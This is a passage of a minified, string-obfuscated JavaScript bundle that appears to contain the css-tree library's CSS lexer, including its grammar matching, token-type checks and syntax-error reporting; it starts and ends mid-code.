t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1172)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3793)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(2687)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2530)](t<<16|l<<8):n[a(2530)](t<<16|c))&&this[a(830)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2Z,o={};for(const i in t)t[i][r(2614)]&&(o[i]=n?t[i][r(2614)]:(0,l.cM)(t[i][r(2614)],{compact:e}));return o}function w(t,e,n){const r=a2Z,o={};for(const[i,s]of Object[r(2872)](t))o[i]={prelude:s[r(3818)]&&(n?s[r(3818)][r(2614)]:(0,l.cM)(s[r(3818)][r(2614)],{compact:e})),descriptors:s[r(462)]&&g(s[r(462)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2Z,s=(0,u.A)(n,t[i(2614)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3901)];n++)if(e(2992)===t[n][e(764)][e(1181)]())return!0;return!1}(s)?b(null,new Error(i(286))):(r&&(a=(0,h.wg)(s,t[i(2672)],t)),r&&a[i(2666)]||(a=(0,h.wg)(s,e[i(2666)],t),a[i(2666)])?b(a[i(2666)],null,a[i(406)]):b(null,new o.F(a[i(2396)],e[i(2614)],n,a),a[i(406)]))}class v{constructor(t,e,n){const r=a2Z;if(this[r(1665)]=s.v,this[r(2614)]=e,this[r(1152)]=!1,this[r(213)]={...c},this[r(2986)]=Object[r(1493)](null),this[r(3703)]=Object[r(1493)](null),this[r(3262)]=Object[r(1493)](null),this[r(2504)]=n||(0,p.y)(t),t){if(t[r(1665)]&&(this[r(1665)]=t[r(1665)]),t[r(213)])for(const e of Object[r(3250)](c))Array[r(1991)](t[r(213)][e])&&(this[r(213)][e]=t[r(213)][e]);if(t[r(3262)])for(const[e,n]of Object[r(2872)](t[r(3262)]))this[r(311)](e,n);if(t[r(1152)]){this[r(1152)]=!0;for(const[t,e]of Object[r(2872)]((0,a.JH)(this[r(213)])))this[r(311)](t,e)}if(t[r(2986)])for(const[e,n]of Object[r(2872)](t[r(2986)]))this[r(2998)](e,n);if(t[r(3703)])for(const[e,n]of Object[r(2872)](t[r(3703)]))this[r(3453)](e,n)}this[r(2672)]=(0,d.gt)(this[r(1665)][r(2616)](r(1132)))}[r(1304)](t){const e=r;function n(t,e){i[a2Z(1745)]({node:t,message:e})}const o=this[e(2504)],i=[];return this[e(2614)][e(1345)](t,(function(t){const r=e;o[r(1042)](t[r(1367)])?o[t[r(1367)]][r(283)](t,n):n(t,r(3166)+t[r(1367)]+"`")})),!!i[e(3901)]&&i}[r(440)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3891)==typeof t||t&&i(3891)==typeof t[i(1367)],syntax:null,match:null,matchRef:null};return i(2445)==typeof t?a[i(2666)]=(0,d.gt)(t,s):(i(3891)==typeof t?Object[i(815)](a,i(2614),{get:()=>(Object[i(815)](a,i(2614),{value:(0,l.qg)(t)}),a[i(2614)])}):a[i(2614)]=t,Object[i(815)](a,i(2666),{get:()=>(Object[i(815)](a,i(2666),{value:(0,d.gt)(a[i(2614)],s)}),a[i(2666)])}),i(2686)===e&&Object[i(815)](a,i(2057),{get(){const t=i,e=a[t(2614)],n=function(e){const n=t,r=e[n(485)][0];return!1===e[n(1926)]&&1===e[n(485)][n(3901)]&&n(455)===r[n(1367)]&&!0===r[n(553)]}(e)?(0,d.gt)({...e,terms:[e[t(485)][0][t(3588)]]},s):null;return Object[t(815)](a,t(2057),{value:n}),n}})),a}[r(2998)](t,e){const n=r;e&&(this[n(2986)][t]={type:n(1005),name:t,prelude:e[n(3818)]?this[n(440)](e[n(3818)],n(955),t):null,descriptors:e[n(462)]?Object[n(3250)](e[n(462)])[n(3781)](((r,o)=>(r[o]=this[n(440)](e[n(462)][o],n(1622),o,t),r)),Object[n(1493)](null)):null})}[r(3453)](t,e){const n=r;e&&(this[n(3703)][t]=this[n(440)](e,n(2686),t))}[r(311)](t,e){const n=r;e&&(this[n(3262)][t]=this[n(440)](e,n(1918),t))}[r(2719)](t){const e=r;if(!this[e(2798)](t))return new o.B(e(1046),"@"+t)}[r(3680)](t,e){const n=r,o=this[n(2719)](t);if(o)return o;const i=this[n(2798)](t);return!i[n(3818)]&&e?new SyntaxError(n(742)+t+n(2820)):!i[n(3818)]||e||y(this,i[n(3818)],"",!1)[n(797)]?void 0:new SyntaxError(n(742)+t+n(1290))}[r(906)](t,e){const n=r,s=this[n(2719)](t);if(s)return s;const a=this[n(2798)](t),c=i.Si(e);return a[n(462)]?a[n(462)][c[n(1416)]]||a[n(462)][c[n(2958)]]?void 0:new o.B(n(2231),e):new SyntaxError(n(742)+t+n(751))}[r(1566)](t){const e=r;if(!this[e(258)](t))return new o.B(e(2296),t)}[r(2610)](t,e){const n=r,o=this[n(3680)](t,e);if(o)return b(null,o);const i=this[n(2798)](t);return i[n(3818)]?y(this,i[n(3818)],e||"",!1):b(null,null)}[r(2463)](t,e,n){const o=r,s=this[o(906)](t,e);if(s)return b(null,s);const a=this[o(2798)](t),c=i.Si(e);return y(this,a[o(462)][c[o(1416)]]||a[o(462)][c[o(2958)]],n,!1)}[r(2761)](t){const e=r;return e(1691)!==t[e(1367)]?b(null,new Error(e(1587))):this[e(2848)](t[e(1626)],t[e(764)])}[r(2848)](t,e){const n=r;if(i.MZ(t)[n(416)])return b(null,new Error(n(3509)));const o=this[n(1566)](t);return o?b(null,o):y(this,this[n(258)](t),e,!0)}[r(2276)](t,e){const n=r,i=this[n(287)](t);return i?y(this,i,e,!1):b(null,new o.B(n(2691),t))}[r(2666)](t,e){const n=r;return n(3891)==typeof t||t&&t[n(1367)]?(n(3891)!=typeof t&&t[n(2666)]||(t=this[n(440)](t,n(1918),n(3308))),y(this,t,e,!1)):b(null,new o.B(n(2461)))}[r(3196)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(2848)](t,e),n,o)}[r(3459)](t,e,n){const o=r;return(0,m.V)(this,t[o(764)],this[o(2761)](t),e,n)}[r(1423)](t,e,n){const o=r,i=[];return this[o(2614)][o(1345)](t,{visit:o(1691),enter:t=>{const r=o;i[r(1745)][r(2516)](i,this[r(3459)](t,e,n))}}),i}[r(2798)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1414)]&&e?this[n(2986)][o[n(1416)]]||this[n(2986)][o[n(2958)]]:this[n(2986)][o[n(1416)]])||null}[r(253)](t,e=!0){const n=r,o=this[n(2798)](t,e);return o&&o[n(3818)]||null}[r(828)](t,e){const n=r;return this[n(2986)][n(1042)](t)&&this[n(2986)][n(2236)]&&this[n(2986)][t][n(2236)][e]||null}[r(258)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1414)]&&e?this[n(3703)][o[n(1416)]]||this[n(3703)][o[n(2958)]]:this[n(3703)][o[n(1416)]])||null}[r(287)](t){const e=r;return hasOwnProperty[e(665)](this[e(3262)],t)?this[e(3262)][t]:null}[r(429)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2Z;if(a[u(2530)](r))return a[u(3742)](r);a[u(2402)](r,!1),null!==c[u(2614)]&&(0,l.GG)(c[u(2614)],(function(c){const l=u;if(l(1918)!==c[l(1367)]&&l(2686)!==c[l(1367)])return;const d=l(1918)===c[l(1367)]?t[l(3262)]:t[l(3703)],h=l(1918)===c[l(1367)]?i:s;hasOwnProperty[l(665)](d,c[l(1416)])?n(t,c[l(1416)],h,d[c[l(1416)]])&&(o[l(1745)](e(r,a===i)+l(1927)+e(c[l(1416)],l(1918)===c[l(1367)])),a[l(2402)](r,!0)):(o[l(1745)](e(r,a===i)+l(1190)+e(c[l(1416)],l(1918)===c[l(1367)])),a[l(2402)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(3262)])n(this,e,i,this[t(3262)][e]);for(const e in this[t(3703)])n(this,e,s,this[t(3703)][e]);const a=[...i[t(3250)]()][t(3446)]((e=>i[t(3742)](e))),c=[...s[t(3250)]()][t(3446)]((e=>s[t(3742)](e)));return a[t(3901)]||c[t(3901)]?{errors:o,types:a,properties:c}:null}[r(1271)](t,e){const n=r;return{generic:this[n(1152)],cssWideKeywords:this[n(1665)],units:this[n(213)],types:g(this[n(3262)],!e,t),properties:g(this[n(3703)],!e,t),atrules:w(this[n(2986)],!e,t)}}[r(574)](){const t=r;return JSON[t(2496)](this[t(1271)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2Z,r=t&&t[n(1844)]&&t[n(1844)][e];return r?n(2327)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2Z,i={offset:t,line:e,column:n};if(r){const t=r[o(835)](/\n|\r\n?|\f/);i[o(3948)]+=r[o(3901)],i[o(2327)]+=t[o(3901)]-1,i[o(364)]=1===t[o(3901)]?i[o(364)]+r[o(3901)]:t[o(1150)]()[o(3901)]+1}return i}const c=function(t,e){const n=a2Z,o=(0,r.a)(n(884),t+(e?" `"+e+"`":""));return o[n(811)]=e,o},l=function(t,e,n,c){const l=a2Z,u=(0,r.a)(l(3867),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(3951)],o=t[n(2367)],c=o<r[n(3901)]&&r[o][n(3853)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3901)];t++){const e=r[t][n(764)];t===o&&(m=e[n(3901)],f=g[n(3901)]),null!==u&&r[t][n(3853)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3901)]||p>1?(d=s(u||e,n(3710))||a(i,g),h=a(d)):(d=s(u,n(3482))||a(s(e,n(3482))||i,g[n(697)](0,f)),h=s(u,n(3710))||a(d,g[n(927)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(195)]=t,u[l(2614)]=e?(0,o.c)(e):l(997),u[l(2874)]=d,u[l(3286)]=h,u[l(2374)]=f,u[l(1888)]=t+l(1466)+u[l(2614)]+l(922)+(d||l(2574))+l(2944)+new Array(u[l(3286)]+1)[l(2616)]("-")+"^",Object[l(974)](u,m),u[l(1844)]={source:n&&n[l(1844)]&&n[l(1844)][l(1801)]||l(662),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2Z;return null!==t&&t[n(1367)]===r._i&&t[n(764)][n(2687)](0)===e}function u(t,e,n){const o=a2Z;for(;null!==t&&(t[o(1367)]===r.M$||t[o(1367)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2Z;if(!t)return 0;const c=t[a(764)][a(2687)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(764)][a(3901)];e++)if(!(0,r.yp)(t[a(764)][a(2687)](e)))return 0;return s+1}function h(t,e,n){const s=a2Z;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1367)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1367)]!==r.wN)return 0}if(!a){const e=t[s(764)][s(2687)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2Z;let f=0;if(!t)return 0;if(t[n(1367)]===r.wN)return d(t,0,c,f);if(t[n(1367)]===r.Vy&&t[n(764)][n(2687)](0)===i){if(!(0,r.Nb)(t[n(764)],1,s))return 0;switch(t[n(764)][n(3901)]){case 2:return h(e(++f),f,e);case 3:return t[n(764)][n(2687)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(764)][n(2687)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1367)]===r.Vy||l(t,o)&&e(f+1)[n(1367)]===r.Vy){if(t[n(1367)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(764)],0,s))return 0;switch(t[n(764)][n(3901)]){case 1:return h(e(++f),f,e);case 2:return t[n(764)][n(2687)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(764)][n(2687)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1367)]===r.fg){let c=t[n(764)][n(2687)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(764)][n(3901)]&&(0,r.yp)(t[n(764)][n(2687)](m));m++);return m===l?0:(0,r.Nb)(t[n(764)],m,s)?m+1===t[n(764)][n(3901)]?h(e(++f),f,e):t[n(764)][n(2687)](m+1)!==i?0:m+2===t[n(764)][n(3901)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{v:()=>o});const o=[r(1969),r(248),r(1175),r(1904),r(2283)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2Z;return null!==t&&t[n(1367)]===r._i&&t[n(764)][n(2687)](0)===e}function l(t,e,n){const o=a2Z;let s=0;for(let a=e;a<t[o(764)][o(3901)];a++){const c=t[o(764)][o(2687)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2Z;let d=0;if(null===t||t[n(1367)]!==r.Vy||!(0,r.Nb)(t[n(764)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1367)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1367)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1367)]===r.fg||t[n(1367)]===r.wN?function(t,e){const r=n;return t[r(764)][r(2687)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1367)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(2034),r(3411),r(2418)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3901)]?t[n(2687)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3901)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3901)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3901)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(1208)===t[o(1367)]){const r=Number(void 0!==n&&n!==e[o(3901)]?e[o(927)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3121)]&&r<t[o(3121)]&&o(3891)!=typeof t[o(3121)])return!0;if(null!==t[o(496)]&&r>t[o(496)]&&o(3891)!=typeof t[o(496)])return!0}return!1}function p(t){return function(e,n,r){const o=a2Z;return null===e?0:e[o(1367)]===a.zt&&h(e[o(764)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1367)]){case a.Q0:case a.no:case a.Oh:if(t[n(1367)]!==r)break t;if(r=i[n(1150)](),0===i[n(3901)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1745)](r),r=l[n(3742)](t[n(1367)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2Z(1367)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1367)]!==a.Vy||45!==u(t[e(764)],0)||45!==u(t[e(764)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2Z;if(null===e||e[o(1367)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(764)],0);if(null!==t){const n=e[o(764)][o(3228)]("\\",i),r=-1!==n&&f(e[o(764)],n)?e[o(764)][o(3915)](i,n):e[o(764)][o(927)](i);if(!1===t[o(2530)](r[o(1181)]()))return 0}return m(r,e[o(764)],i)?0:1}}function y(t){const e=r;return e(2445)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1367)]===a.wN&&0===Number(n[i(764)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1367)]!==a.Ne||m(n,t[o(764)],t[o(764)][o(3901)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(764)],0);return i===t[o(764)][o(3901)]||f(t[o(764)],i)?m(n,t[o(764)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1367)]!==a.wN)return 0;let i=43===u(t[o(764)],0)||45===u(t[o(764)],0)?1:0;for(;i<t[o(764)][o(3901)];i++)if(!(0,a.yp)(u(t[o(764)],i)))return 0;return m(n,t[o(764)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1367)]!==a.Vy)return 0;const n=t[e(764)][e(1181)]();return h(n,o.v)||d(n,e(508))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(764)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1367)]!==a.Vw)return 0;const n=t[e(764)][e(3901)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(764)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1367)]!==a.Vw?0:(0,a.o6)(u(t[e(764)],1),u(t[e(764)],2),u(t[e(764)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1367)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1367)]!==o)break t;o=i[n(1150)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(764)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1745)](o),o=l[n(3742)](t[n(1367)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1367)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1367)]!==o)break t;o=i[n(1150)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1745)](o),o=l[n(3742)](t[n(1367)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1968)},s={type:r(633)},a={type:r(3030)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1367)]&&t[o(2858)]===s&&e===i&&(e=t[o(3320)],t=t[o(2666)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3901)]>2&&t[e(2687)](t[e(3901)]-2)===c&&t[e(2687)](t[e(3901)]-1)===l}function h(t){const e=r;return e(3787)===t[e(1367)]||e(2499)===t[e(1367)]||e(2011)===t[e(1367)]||e(1918)===t[e(1367)]&&d(t[e(1416)])}function f(t,e=" ",n=!1){return{type:r(1444),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2530)](t))switch(n[o(2580)](t),t[o(1367)]){case"If":t[o(2666)]=m(t[o(2666)],e,n),t[o(3320)]=m(t[o(3320)],e,n),t[o(2858)]=m(t[o(2858)],e,n);break;case o(1918):return e[t[o(1416)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3901)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3901)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1493)](null),t=u({type:o(3068),map:n},i,t)),null!==n)){const t=(d(s[o(1416)])?s[o(1416)][o(697)](0,-1):s[o(1416)])[o(1181)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3901)]>5)return{type:o(3014),terms:e,all:!0};let n=s;for(let r=e[o(3901)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3901)]>1?p(t,e[o(3446)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3901)]>5)return{type:o(3014),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3901)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3901)]>1?p(t,e[o(3446)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(2445)==typeof t)return{type:e(527),fn:t};switch(t[e(1367)]){case e(1444):{let n=p(t[e(388)],t[e(485)][e(3793)](g),!1);return t[e(969)]&&(n=u(n,a,s)),n}case e(455):return function(t){const n=e;let r=i,o=g(t[n(3588)]);if(0===t[n(496)])o=u(o,a,s),r=u(o,null,s),r[n(3320)]=u(i,i,r),t[n(553)]&&(r[n(3320)][n(2858)]=u({type:n(3061),syntax:t},r,s));else for(let e=t[n(3121)]||1;e<=t[n(496)];e++)t[n(553)]&&r!==i&&(r=u({type:n(3061),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3121)])r=u(i,i,r);else for(let e=0;e<t[n(3121)]-1;e++)t[n(553)]&&r!==i&&(r=u({type:n(3061),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3075):{const n=g(t[e(3588)]),r=g(f([f([{type:e(3787),name:e(1448)},{type:e(1918),name:e(3116)}]),f([{type:e(1918),name:e(3116)},f([{type:e(455),comma:!1,min:0,max:0,term:f([{type:e(3787),name:e(2632)},{type:e(1918),name:e(3116)}])},{type:e(455),comma:!1,min:0,max:0,term:f([{type:e(3787),name:"or"},{type:e(1918),name:e(3116)}])}],"|")])],"|")),o=g(f([{type:e(1918),name:e(1921)},f([{type:e(2200),value:"("},{type:e(1918),name:e(3020)},{type:e(2200),value:")"}]),{type:e(1918),name:e(2547)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1918):case e(2686):return{type:t[e(1367)],name:t[e(1416)],syntax:t};case e(3787):return{type:t[e(1367)],name:t[e(1416)][e(1181)](),syntax:t};case e(2499):return{type:t[e(1367)],name:"@"+t[e(1416)][e(1181)](),syntax:t};case e(2011):return{type:t[e(1367)],name:t[e(1416)][e(1181)]()+"(",syntax:t};case e(3694):return 3===t[e(764)][e(3901)]?{type:e(2200),value:t[e(764)][e(2350)](1),syntax:t}:{type:t[e(1367)],value:t[e(764)][e(927)](1,t[e(764)][e(3901)]-2)[e(2277)](/\\'/g,"'"),syntax:t};case e(2200):return{type:t[e(1367)],value:t[e(764)],syntax:t};case e(3061):return{type:t[e(1367)],syntax:t};default:throw new Error(e(625),t[e(1367)])}}function w(t,e){const n=r;return n(3891)==typeof t&&(t=(0,o.q)(t)),{type:n(3033),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1264)],a=0,c=1,l=2,u=3,d=r(1968),h=r(633),f=r(2783),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3901)]!==e[n(3901)])return!1;for(let r=0;r<t[n(3901)];r++){const o=e[n(2687)](r);let i=t[n(2687)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1367)]===i.A9||t[e(1367)]===i.zt||t[e(1367)]===i.AJ||t[e(1367)]===i.hk||t[e(1367)]===i.X6||function(t){const n=e;return t[n(1367)]===i._i&&"?"!==t[n(764)]}(t)}function b(t){const e=r;return null===t||t[e(1367)]===i.no||t[e(1367)]===i.Oh||t[e(1367)]===i.Q0||t[e(1367)]===i._i&&"/"===t[e(764)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2Z;function y(){const e=a2Z;do{C++,T=C<t[e(3901)]?t[C]:null}while(null!==T&&(T[e(1367)]===i.M$||T[e(1367)]===i.Mw))}function v(e){const n=C+e;return n<t[a2Z(3901)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:L,syntaxStack:E,thenStack:M,tokenIndex:C,prev:e}}function A(t){M={nextState:t,matchStack:L,syntaxStack:E,prev:M}}function k(t){S=x(t,S)}function _(){L={type:c,syntax:e[a2Z(2614)],token:T,prev:L},y(),N=null,C>W&&(W=C)}function z(){const t=a2Z;L=L[t(1367)]===l?L[t(612)]:{type:u,syntax:E[t(2614)],token:L[t(432)],prev:L},E=E[t(612)]}let E=null,M=null,S=null,N=null,U=0,Z=null,T=null,C=-1,W=0,L={type:a,syntax:null,token:null,prev:null};for(y();null===Z&&++U<m;)switch(e[r(1367)]){case r(1968):if(null===M){if(null!==T&&(C!==t[r(3901)]-1||"\\0"!==T[r(764)]&&"\\9"!==T[r(764)])){e=o.$n;break}Z=d;break}if((e=M[r(3774)])===o.mX){if(M[r(3883)]===L){e=o.$n;break}e=o.E_}for(;M[r(2250)]!==E;)z();M=M[r(612)];break;case r(633):if(null!==N&&!1!==N)(null===S||C>S[r(748)])&&(S=N,N=!1);else if(null===S){Z=h;break}e=S[r(3774)],M=S[r(2870)],E=S[r(2250)],L=S[r(3883)],C=S[r(748)],T=C<t[r(3901)]?t[C]:null,S=S[r(612)];break;case r(3033):e=e[r(2666)];break;case"If":e[r(2858)]!==o.$n&&k(e[r(2858)]),e[r(3320)]!==o.E_&&A(e[r(3320)]),e=e[r(2666)];break;case r(3014):e={type:r(1607),syntax:e,index:0,mask:0};break;case r(1607):{const 